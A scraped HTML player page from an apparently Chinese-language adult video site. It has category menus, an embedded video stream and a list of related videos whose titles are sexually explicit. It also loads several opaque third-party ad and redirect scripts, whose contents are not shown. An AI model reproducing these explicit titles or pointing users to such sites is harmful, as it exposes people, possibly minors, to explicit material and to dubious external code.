

--- FILE ---
content_type: text/html
request_url: http://924ss.com/play/index65743-0-0.html
body_size: 4050
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=65743;var seaplaylink="/play/index65743-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            ALSScan Kiara Cole Bubbly
        </title>
        <meta name="keywords" content="ALSScan Kiara Cole Bubbly" />
        <meta name="description" content="ALSScan Kiara Cole Bubbly" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index5.html">
                    欧美极品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;ALSScan Kiara Cole Bubbly
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240416/DuAVzin5/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240416-1/4c9d1f7b10871299f55eff131dbd5f1d.jpg" preload="auto" src="https://vip3.slslbf.com/20240416/DuAVzin5/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240416/DuAVzin5/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index46972-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231013-1/aff9d403e7e30bd02bd5ea8f554702ed.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                听从老师的好建议
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18046-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230206-1/158cc21d808dec872b9570f9d8ba650b.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品混血美女悠悠米家中..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index41160-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230811-1/32c949a25ccc99053c59d007c54ec301.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                恋爱中的两个帅哥
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index37591-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230711-1/c2294247529ff388b656073f46f79530.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                好邻居
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index48878-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231102-1/8f2ab1936a0b7516d3a670962da0d5b9.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                喜欢肉棒的人妻性欲爆发
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25853-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230410-1/3d8f658ead5f5807e352bdefff4d1b96.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                肛交拳脚都被塞满的感觉..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9554-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221206-1/9985aa816f0a8d500eea84d7931e06a8.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Jesse Jane ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index60882-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240227-1/359e2067fd25aa020110c82b3ac9c099.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【原档首发】她的邻居让..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index65889-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240417-1/e85480cceb90466b68aab6d0f3d60eb8.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                AMATEUR BAB..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12065-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221219-1/d79c3673c438f454850732a4de0125bc.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                WWE美国职业摔角超明..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index32795-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230531-1/3afdf2243fe1d6e305f040979e0e3217.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                变态的性爱
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9087-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221204-1/4b8e06a72d584fab2c1ce2f54b24005c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Jesse Jane ..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ec319f62f22e49ae9909217ca329284f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>